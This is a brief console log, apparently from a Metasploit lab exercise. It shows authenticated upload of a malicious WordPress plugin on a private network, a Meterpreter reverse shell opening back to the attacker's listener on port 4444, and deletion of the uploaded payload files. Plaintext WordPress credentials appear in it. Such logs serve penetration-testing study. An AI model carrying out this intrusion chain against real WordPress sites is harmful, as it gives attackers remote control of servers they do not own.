 [*] Started reverse TCP handler on 192.168.12.15:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/wRVWoAoGbB/RdIFBlbTkd
.php...
[*] Sending stage (38288 bytes) to 192.168.12.18
[*] Meterpreter session 1 opened (192.168.12.15:4444 -> 192.168.12.18:47036) at
2019-11-20 15:25:25 -0500
[+] Deleted RdIFBlbTkd.php
[+] Deleted wRVWoAoGbB.php
[+] Deleted ../wRVWoAoGbB
meterpreter >